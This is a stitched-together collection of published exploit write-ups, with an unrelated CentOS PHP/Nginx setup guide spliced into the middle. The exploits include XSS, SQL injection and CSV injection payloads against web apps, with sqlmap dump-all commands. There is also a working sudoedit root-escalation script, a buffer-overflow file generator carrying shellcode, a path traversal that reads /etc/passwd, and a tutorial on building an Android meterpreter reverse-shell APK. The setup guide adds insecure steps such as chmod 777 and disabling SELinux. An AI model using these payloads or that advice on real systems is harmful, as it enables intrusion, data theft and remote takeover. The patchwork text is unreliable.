GET /slims9_bulian-9.5.2/admin/modules/reporting/customs/loan_by_class.php?reportView=true&year=2002&class=%27udz21%3Ca%20href=https://www.pornhub.com%3E%3Cimg%20src=https://i.postimg.cc/1tSM7Z7F/Hijacking-clipboard.gif%22%3E%50%6c%65%61%73%65%2c%20%76%69%73%69%74%20%6f%75%72%20%6d%61%69%6e%74%65%6e%61%6e%63%65%20%70%61%67%65%20%74%6f%20%63%68%65%63%6b%20%77%68%61%74%20%69%73%20%74%68%65%20%6c%61%74%65%73%74%20%6e%65%77%73%21%20%57%65%20%61%72%65%20%73%6f%72%72%79%20%66%6f%72%20%74%68%69%73%20%70%72%6f%62%6c%65%6d%21%20%54%68%69%73%20%77%69%6c%6c%20%62%65%20%66%69%78%65%64%20%73%6f%6f%6e&membershipType=a%27%27&collType=%27
HTTP/1.1
Host: pwnedhost1.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: SenayanAdmin=qavdssnj7kgu5g8a7d1pm0l3rr; admin_logged_in=1;
SenayanMember=8f7c68j2b0pgbovehqcfuhcnl4
Connection: close
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/slims.web.id/SLIMS-9.5.2)
## Proof and Exploit:
[href](https://streamable.com/zd6e18)
## Reference:
[href](https://portswigger.net/web-security/cross-site-scripting)
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html
https://cxsecurity.com/ and https://www.exploit-db.com/
0day Exploit DataBase https://0day.today/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: Art Gallery Management System Project v1.0 - Reflected Cross-Site Scripting (XSS)
# Date: 20/01/2023
# Exploit Author: Rahul Patwari
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/projects/Art-Gallery-MS-PHP.zip
# Version: 1.0
# Tested on: XAMPP / Windows 10
# CVE : CVE-2023-23161
# Proof of Concept:
# 1- Install The application Art Gallery Management System Project v1.0
# 2- Go to https://localhost.com/Art-Gallery-MS-PHP/product.php?cid=3&&artname=prints
# 3- Now Insert XSS Payload on artname parameter.
the XSS Payload: %3Cimg%20src=1%20onerror=alert(document.domain)%3E
# 4- Go to https://localhost.com/Art-Gallery-MS-PHP/product.php?cid=1&&artname=%3Cimg%20src=1%20onerror=alert(document.domain)%3E
# 5- XSS has been triggered.
# Go to this url "
https://localhost.com/Art-Gallery-MS-PHP/product.php?cid=1&&artname=%3Cimg%20src=1%20onerror=alert(document.domain)%3E
"
XSS will trigger.
# Exploit Title: Art Gallery Management System Project v1.0 - SQL Injection (cid) Unauthenticated
# Date: 20/01/2023
# Exploit Author: Rahul Patwari
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/projects/Art-Gallery-MS-PHP.zip
# Version: 1.0
# Tested on: XAMPP / Windows 10
# CVE : CVE-2023-23162
# Proof of Concept:
# 1- Install The application Art Gallery Management System Project v1.0
# 2- Navigate to the product page by clicking on the "ART TYPE" by selecting any of the categories on the menu.
# 3- Now insert a single quote ( ' ) on "cid" parameter to break the database query, you will see the output is not shown.
# 4- Now inject the payload double single quote ('') in the "cid" parameter to merge the database query and after sending this request the SQL query is successfully performed and the product is shown in the output.
# 5- Now find how many columns are returned by the SQL query. this query will return 6 columns.
Payload:cid=1%27order%20by%206%20--%20-&artname=Sculptures
# 6- for manually getting data from the database insert the below payload to see the user of the database.
payload: cid=-2%27union%20select%201,2,3,user(),5,6--%20-&artname=Serigraphs
# 7- for automation using "SQLMAP" intercept the request and copy this request to a file called "request.txt".
# 8- now to get all database data use the below "sqlmap" command to fetch all the data.
Command: sqlmap -r request.txt -p cid --dump-all --batch
# Go to this url "
https://localhost.com/Art-Gallery-MS-PHP/product.php?cid=-2%27union%20select%201,2,3,user(),5,6--%20-&artname=Serigraphs
"
Configure the external network environment
I am using http://www.ngrok.cc and other self-trial trials. This is free.
Fill in the remote port at will (anyway, whatever you fill in will prompt that the port has been used:)) Fill in your kali ip address on the local port, which is the address of the attack machine. The port is free and you don’t understand 4444!
After filling in, the effect is as follows
Then click Activate
Download Client
Download according to your kali version
Mine is 64 bit.
Run client
Let’s take a look at your clientid first
View in Tunnel Management —— Tunnel IP, as shown in the figure
After recording the id, run the following command
./sunny clientid Your id 
View ip on external network
The IP address of the domain name we ping 
Get the IP address 
Produce an external network shell
msfvenom -p android/meterpreter/reverse_tcp LHOST=External network ip LPORT=External network port R 666.apk**ps:**External network ip is the IP address of the domain name pinged just now. External network port is the port you set when adding a tunnel.
After generation, configure msf
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST Intranet ip
set LPORT Intranet port
exploit fills the pit: When generating Trojans, they use external network IP and ports. When configuring msf, we use the IP and port of the intranet (very important)
After completion, the phone connects to the 4G network and runs the Trojan. Successfully obtained shell 
Check out the IP address of your phone 

[dplayer url='http://js.bbskali.cn/ji.flv' pic='http://xxx.com/xxx.jpg' autoplay='true' addition='https://api.prprpr.me/dplayer/v3/bilibili?aid=55868962'/]
#!/usr/bin/env bash
# Exploit Title: sudo 1.8.0 to 1.9.12p1 - Privilege Escalation
# Exploit Author: n3m1.sys
# CVE: CVE-2023-22809
# Date: 2023/01/21
# Vendor Homepage: https://www.sudo.ws/
# Software Link: https://www.sudo.ws/dist/sudo-1.9.12p1.tar.gz
# Version: 1.8.0 to 1.9.12p1
# Tested on: Ubuntu Server 22.04 - vim 8.2.4919 - sudo 1.9.9
#
# Git repository: https://github.com/n3m1dotsys/CVE-2023-22809-sudoedit-privesc
#
# Running this exploit on a vulnerable system allows a localiattacker to gain
# a root shell on the machine.
#
# The exploit checks if the current user has privileges to run sudoedit or
# sudo -e on a file as root. If so it will open the sudoers file for the
# attacker to add a line to gain privileges on all the files and get a root
# shell.
if ! sudo --version | head -1 | grep -qE '(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)$'
then
echo "> Currently installed sudo version is not vulnerable"
exit 1
fi
EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\(ALL : ALL\)' | cut -d ')' -f 2-)
if [ -z "$EXPLOITABLE" ]; then
echo "> It doesn't seem that this user can run sudoedit as root"
read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2
else
echo "> BINGO! User exploitable"
echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
echo "$( whoami ) ALL=(ALL:ALL) ALL"
read -n 1 -s -r -p "Press any key to continue..."
EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
sudo su root
exit 0
fi
# Exploit Title: Art Gallery Management System Project v1.0 - SQL Injection (editid) authenticated
# Date: 20/01/2023
# Exploit Author: Rahul Patwari
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/projects/Art-Gallery-MS-PHP.zip
# Version: 1.0
# Tested on: XAMPP / Windows 10
# CVE : CVE-2023-23163
# Proof of Concept:
# 1- Install The application Art Gallery Management System Project v1.0
# 2- Navigate to admin login page and login with the valid username and password<admin:Test@123>.
URL: http://localhost/Art-Gallery-MS-PHP/admin/login.php
# 3- Now navigate "Manage ART TYPE" by clicking on "ART TYPE" option on left side bar.
# 4- Now click on any of the Art Type "Edit" button and you will redirect to the edit page of art type.
# 5- Now insert a single quote ( ' ) on "editid" parameter to break the database query, you will see the output is not shows.
# 6- Now inject the payload double single quote ('') in the "editid" parameter to merge the database query and after sending this request the SQL query is successfully performed and product is shows in the output.
# 7- Now find how many column are returns by the SQL query. this query will return 6 column.
Payload:editid=6%27order%20by%203%20--%20-
# 8- For manually get data of database insert the below payload to see the user of the database.
payload: editid=-6%27union%20all%20select%201,user(),3--%20-
# 9- Now to get all database data use below "sqlmap" command to fetch all the data.
Command: sqlmap http://localhost/Art-Gallery-MS-PHP/admin/edit-art-type-detail.php?editid=6 --cookie="PHPSESSID=hub8pub9s5c1j18cva9594af3q" --dump-all --batch
# Exploit Title: ERPGo SaaS 3.9 - CSV Injection
# Date: 18/01/2023
# Exploit Author: Sajibe Kanti
# Vendor Name: RajodiyaInfotech
# Vendor Homepage: https://rajodiya.com/
# Software Link: https://codecanyon.net/item/erpgo-saas-all-in-one-business-erp-with-project-account-hrm-crm-pos/33263426
# Version: 3.9
# Tested on: Windows & Live Litespeed Web Server
# Demo Link : https://demo.rajodiya.com/erpgo-saas/login
# Description #
ERPGo is a software as a service (SaaS) platform that is vulnerable to CSV
injection attacks. This type of attack occurs when an attacker is able to
manipulate the data that is imported or exported in a CSV file, in order to
execute malicious code or gain unauthorized access to sensitive
information. This vulnerability can be exploited by an attacker by
injecting specially crafted data into a CSV file, which is then imported
into the ERPGo system. This can potentially allow the attacker to gain
access to sensitive information, such as login credentials or financial
data, or to execute malicious code on the system.
# Proof of Concept (PoC) : Exploit #
1) Go To : https://erpgo.127.0.0.1/ERPGo/register <====| Register New
account
2) Complete the Registration
3) Now Click Accounting System Then Customer
4) Now Add a New Vendors / Click Create
5) Now Add this Payload in Name : =10+20+cmd|' /C calc'!A0
6) Now Submit This Form
7) Now Download Vendors List as csv
8) Open This CSV File in excel
9) Now a Calculator will open
# Image PoC : Reference Image #
1) Payload Fired: https://prnt.sc/EkKPZiMa6yz8
# Exploit Title: AmazCart CMS 3.4 - Cross-Site-Scripting (XSS)
# Date: 17/01/2023
# Exploit Author: Sajibe Kanti
# Vendor Name: CodeThemes
# Vendor Homepage: https://spondonit.com/
# Software Link: https://codecanyon.net/item/amazcart-laravel-ecommerce-system-cms/34962179
# Version: 3.4
# Tested on: Live Demo
# Demo Link : https://amazy.rishfa.com/
# Description #
AmazCart - Laravel Ecommerce System CMS 3.4 is vulnerable to Reflected
cross-site scripting because of insufficient user-supplied data
sanitization. Anyone can submit a Reflected XSS payload without login in
when searching for a new product on the search bar. This makes the
application reflect our payload in the frontend search ber, and it is fired
everything the search history is viewed.
# Proof of Concept (PoC) : Exploit #
1) Goto: https://amazy.rishfa.com/
2) Enter the following payload in 'Search Iteam box' :
"><script>alert(1)</script>
3) Now You Get a Popout as Alert 1
4) Reflected XSS payload is fired
# Image PoC : Reference Image #
1) Payload Fired: https://prnt.sc/QQaiZB3tFMVB
# Exploit Title: SQL Monitor 12.1.31.893 - Cross-Site Scripting (XSS)
# Date: [12/21/2022 02:07:23 AM UTC]
# Exploit Author: [geeklinuxman@gmail.com]
# Vendor Homepage: [https://www.red-gate.com/]
# Software Link: [https://www.red-gate.com/products/dba/sql-monitor/]
# Version: [SQL Monitor 12.1.31.893]
# Tested on: [Windows OS]
# CVE : [CVE-2022-47870]
[Description]
Cross Site Scripting (XSS) in the web SQL monitor login page in Redgate
SQL Monitor 12.1.31.893 allows remote attackers to inject arbitrary web
Script or HTML via the returnUrl parameter.
[Affected Component] affected returnUrl in
https://sqlmonitor.*.com/Account/Login?returnUrl=&hasAttemptedCookie=True
affected A tag under span with "redirect-timeout" id value
[CVE Impact]
disclosure of the user's session cookie, allowing an attacker to
hijack the user's session and take over the account.
[Attack Vectors]
to exploit the vulnerability, someone must click on the malicious A
HTML tag under span with "redirect-timeout" id value
[Vendor]
http://redgate.com
http://sqlmonitor.com
https://sqlmonitor.
1 Create dedicated users for PHP-FPM and Nginx
groupadd www
useradd -s /sbin/nologin www -g www -M-s parameter means that login is not allowed, -g parameter is assigned to www group, and -M means that user directory is not created.
2 Install php
CentOS8 comes with PHP7.2 version, which is relatively new. It does not require the help of a third-party source to install it. Moreover, the PHP modules that CentOS8 come with are relatively sufficient. Use the following command to see all PHP-related packages:
yum search php installation module
yum -y install php php-mysqlnd php-gd php-xml php-mbstring php-ldap php-pear php-xmlrpc php-zip php-cli php-fpm php-gd php-mysqlnd php-mbstring php-opcache php-pdo php-json
Configure PHP-FPM
After installation, we need to configure PHP-FPM a little to make it work better with Nginx.
Edit the /etc/php-fpm.d/www.conf file. There are two things to note about in this file. One of them is the user running PHP-FPM and the corresponding user group:
vim /etc/php-fpm.d/www.conf
user=www
group=www
listen=/run/php-fpm/www.sock modify the above file and change the user and group fields from apache to the www we created above.
Another one is the configuration item listen=/run/php-fpm/www.sock. This line configures PHP-FPM running mode and corresponding file directory. We will use it when configuring Nginx later.
start up:
systemctl start php-fpm
Nginx installation and configuration
Installing Nginx is very simple. The CentOS8 system comes with it and only requires one line of commands to install it:
yum install nginx starts:
The basic configuration of systemctl start nginx is also very simple. At this point, we only need to slightly change the Nginx configuration file. The Nginx configuration file is in /etc/nginx/nginx.conf. This configuration file can configure all functions of Nginx, including other configuration files that are also loaded through this file. Open its configuration file, modify the user field, and add a few lines of configuration that may be used:
vim /etc/nginx/nginx.conf
user=www www;
//Turn on gzip compression
gzip on;
//Close the display of Nginx version number
server_tokens off;
//Increase the maximum upload file size
client_max_body_size 8M;
MySQL 8 installation
Install MySQL8 and corresponding tools:
yum install mysql mysql-server starts MySQL server:
systemctl start mysqld
Initialization Command
mysql_secure_installation
Add a separate Nginx configuration file for the website
In fact, each distribution of the Nginx configuration file for placing the website has its own methods, some are placed in /etc/nginx/conf.d/
vim /etc/nginx/conf.d/ln.conf
server
{
listen 80;
listen 8085;
listen [:]:8085;
listen [:]:80;
server_name 192.168.123.98;
index index.php index.html index.htm default.php default.htm default.html;
root /var/www/ln/public; #Run directory
include /etc/nginx/default.d/*.conf;
index index.php index.html index.htm;
location ~ \.(php|phar)(/.*)?$ { #php access configuration
fastcgi_split_path_info ^(.+\.(?php|phar))(/.*)$;
fastcgi_intercept_errors on;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_path_info;
fastcgi_pass unix:/run/php-fpm/www.sock;
}
#Pseudo-static configuration
location/{
if (!-e $request_filename){
rewrite ^(.*)$ /index.php?s=$1 last; break;
}
}
access_log /var/log/nginx/ln.log;
error_log /var/log/nginx/ln-error.log;
}
The website file directory gives readable and write permissions
chown -R www.www /var/www/ln
FAQ
Cannot parse php file
Configure ln.conf file
include /etc/nginx/default.d/*.conf;
index index.php index.html index.htm;
location ~ \.(php|phar)(/.*)?$ {
fastcgi_split_path_info ^(.+\.(?php|phar))(/.*)$;
fastcgi_intercept_errors on;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_path_info;
fastcgi_pass unix:/run/php-fpm/www.sock;
}
502
cd /var//run/php-fpm/
chmod -R 777 www.sock
/var/lib/php/session
nginx cannot start
setenforce 0
# Exploit Title: Grand Theft Auto III/Vice City Skin File v1.1 - Buffer Overflow
# Exploit Date: 22.01.2023
# Discovered and Written by: Knursoft
# Vendor Homepage: https://www.rockstargames.com/
# Version: v1.1
# Tested on: Windows XP SP2/SP3, 7, 10 21H2
# CVE : N/A
#1 - Run this python script to generate "evil.bmp" file.
#2 - Copy it to [Your Game Path]\skins.
#3 - Launch the game and navigate to Options > Player Setup and choose skin
"evil".
#4 - Buffer Overflow occurs and calc.exe pops up!
#msfvenom -p windows/exec CMD="calc.exe"
buf = b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64"
buf += b"\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
buf += b"\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
buf += b"\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
buf += b"\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
buf += b"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
buf += b"\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
buf += b"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
buf += b"\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
buf += b"\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
buf += b"\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00"
buf += b"\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
buf += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
buf += b"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
buf += b"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65"
buf += b"\x00"
#any shellcode should work, as it seems there is no badchars
ver = 0 #set to 1 if you want it to work on GTA III steam version
esp = b"\xb9\xc5\x14\x21" #mss32.dll jmp esp
bmphdr =
b"\x42\x4D\x36\x00\x03\x00\x00\x00\x00\x00\x36\x00\x00\x00\x28\x00"
#generic bmp header
payload = bmphdr
payload += b"\x90" * 1026
if ver == 1:
payload += b"\x90" * 112
payload += esp
payload += b"\x90" * 20 #padding
payload += buf
with open("evil.bmp", "wb") as poc:
poc.write(payload)
# Exploit Title: Active eCommerce CMS 6.5.0 - Stored Cross-Site Scripting (XSS)
# Date: 19/01/2023
# Exploit Author: Sajibe Kanti
# Vendor Name: ActiveITzone
# Vendor Homepage: https://activeitzone.com/
# Software Link: https://codecanyon.net/item/active-ecommerce-cms/23471405
# Version: 6.5.0
# Tested on: Live ( Centos & Litespeed Web Server)
# Demo Link : https://demo.activeitzone.com/ecommerce/
# Description #
The Active eCommerce CMS 6.5.0 application has a vulnerability in the
profile picture upload feature that allows for stored cross-site scripting
(XSS) attacks. Specifically, the vulnerability lies in the handling of
"svg" image files, which can contain malicious code. An attacker can
exploit this vulnerability by uploading a specially crafted "svg" image
file as a profile picture, which will then be executed by the application
when the user views the profile. This can allow the attacker to steal
sensitive information, such as login credentials, or to perform other
malicious actions on the user's behalf. This vulnerability highlights the
importance of proper input validation and image file handling in web
application development.
# Exploit Details #
# Vulnerable Path : /aiz-uploader/upload
# Parameter: files (POST)
# Vector: <svg version="1.1" baseProfile="full" xmlns="
http://www.w3.org/2000/svg">
<rect width="300" height="100"
style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert("haha XSS");
</script>
</svg>
# Proof of Concept (PoC) : Exploit #
1) Goto: https://localhost
2) Click Registration
3) Login Your Account
4) Go Manage Profile
5) Now Upload Given Vector as anyname.svg (you must put vector code in
anyname.svg file)
6) After Upload Clic to view Your profile picture
7) XSS Popup Will Fired
# Image PoC : Reference Image #
1) Payload Fired: https://prnt.sc/cW0F_BtpyMcv
## Exploit Title: ManageEngine Access Manager Plus 4.3.0 - File-path-traversal
## Author: nu11secur1ty
## Date: 11.22.2023
## Vendor: https://www.manageengine.com/
## Software: https://www.manageengine.com/privileged-session-management/download.html
## Reference: https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/ManageEngine/Access-Manager-Plus-version-4.3-(Build-4309)
## Description:
The `pmpcc` cookie is vulnerable to path traversal attacks, enabling
read access to arbitrary files on the server.
The testing payload
..././..././..././..././..././..././..././..././..././..././etc/passwd
was submitted in the pmpcc cookie.
The requested file was returned in the application's response.
The attacker easy can see all the JS structures of the server and can
perform very dangerous actions.
## STATUS: HIGH Vulnerability
[+] Exploits:
```GET
GET /amp/webapi/?requestType=GET_AMP_JS_VALUES HTTP/1.1
Host: localhost:9292
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
Connection: close
Cache-Control: max-age=0
Cookie: pmpcc=...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%2fetc%2fpasswd;
_zcsr_tmp=41143b42-8ff3-4fb0-8b30-688f63f9bf9a;
JSESSIONID=2D2DB63E708680CBC717A8A165CE1D6E;
JSESSIONIDSSO=314212F36F55D2CE1E7A76F98800E194
Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="107", "Chromium";v="107"
Sec-CH-UA-Mobile: ?0
X-Requested-With: XMLHttpRequest
Sec-CH-UA-Platform: Windows
Referer: https://localhost:9292/AMPHome.html
```
[+] Response:
```
,'js.pmp.helpCertRequest.subcontent10':'The issued certificate is
e-mailed to the user who raises the request, the user who closes the
request and also to those e-mail ids specified at the time of closing
the request.'
,'js.admin.HelpDeskIntegrate.UsernameEgServiceNow':'ServiceNow login username'
,'js.PassTrixMainTab.ActiveDirectory.next_schedule_time':'Next
synchronization is scheduled to run on'
,'js.agent.csharp_Windows_Agent':'C# Windows Agent'
,'js.PassTrixMainTab.in_sec':'Seconds'
,'godaddy.importcsr.selectfileorpastecontent':'Either select a file or
paste the CSR content.'
,'js.connection.colors':'Colors'
,'js.general.ShareToGroups':'Share resource to user groups'
,'js.connection.mapdisk':'Drives'
,'jsp.admin.Support.User_Forums':'User Forums'
,'js.general.CreateResource.Dns_url_check':'Enter a valid URL . For
cloud services (Rackspace and AWS IAM), the DNS name <br>looks like a
URL (ex: https:\/\/identity.api.rackspacecloud.com\/v2.0)'
,'js.admin.RPA_Integration.About':'PAM360 renders bots that seamlessly
integrate and perfectly fit into the pre-designed and automated
integrations of the below listed RPA-powered platforms, to simulate
the routine manual password retrieval from the PAM360 vault.'
,'js.discovery.loadhostnamefromfile':'From file'
,'js.AddListenerDetails.Please_enter_valid_implementation_class':'Please
enter a valid Implementation Class'
,'js.general.GroupedResources':'Grouped Resources'
,'js.general.SlaveServer':'This operation is not permitted in Secondary Server.'
,'PROCESSID':'Process Id'
,'js.resources.serviceaccount.SupportedSAccounts.Services_fetched_successfully':'Services
fetched successfully'
,'assign.defaultdns.nodnsconfigured':'No default DNS available\/enabled'
,'js.commonstr.search':'Search'
,'js.discovery.usercredential_type':'Credential Type'
,'jsp.admin.GeneralSetting.Check_high_availability_status_for':'Check
high availability status every <input type=\"text\" class=\"txtbox\"
name=\"check_duration\" value=\"{0}\" size=\"5\" maxlength=\"5\"
style=\"width:60px\" onkeypress=\"if(event.keyCode==13)return false;\"
> minutes.'
,'pki.js.help.entervalidnumber':'Please enter a valid number for
Numeric Field Default Value.'
,'js.remoteapp.fetch':'Fetch'
,'js.admin.HighAvailability.configured_successfully':'Configured Successfully'
,'js.generalSettings_searchTerm_Password_reset':'Password Reset,
Reason for password reset, disable ticket id, waiting time, wait time
for service account password reset, linux unix password reset'
,'letsencrypt.enter.domainnames':'Enter domain names'
,'js.discovery.resourcetype':'Resource Type'
,'js.HomeTab.UserTab':'Set this tab as default view for \'Users\''
,'js.report.timeline.todate':'Valid To'
,'js.general_Language_Changed_Successfully':'Language Changed Successfully'
,'js.aws.credentials.label':'AWS Credential'
,'auditpurge.helpnote1':'Enter 0 or leave the field blank to disable
purging of audit trails.'
,'js.general.user.orgn_bulkManage':'Manage Organization'
,'js.rolename.SSH_KEY':'Create\/Add key'
,'js.admin.admin.singledbmultiserver.name':'Application Scaling'
,'lets.encrypt.requestreport':'Let\'s Encrypt Requests Report'
,'js.settings.breach_settings.disable_api':'Disable API Access'
,'js.cmd.delete.not_possible':'Command cannot be deleted as it is
already added to the following command set(s).'
,'js.settings.notification.domaincontent':'Notify if domains are
expiring within'
,'js.aws.searchuser':'--Search UserName--'
,'jsp.admin.GeneralSetting.helpdesk_conf':'Configure the ticketing
system settings in Admin >> General >> Ticketing System Integration.'
,'js.discovery.port':'Gateway Port'
,'usermanagement.showCertificates':'Show Certificates'
,'js.general.DestinationDirectoryCannotBeEmpty':'Destination directory
cannot be empty'
,'js.sshreport.title':'SSH Resource Report'
,'js.encryptionkey.update':'Update'
,'js.aws.regions':'Region'
,'js.settingsTitle1.UserManagement':'User Management'
,'js.passwordPolicy.setRange':'Enforce minimum or maximum password length'
,'js.commonstr.selectResources':'Select Resources'
,'RULENAME':'Rule Name'
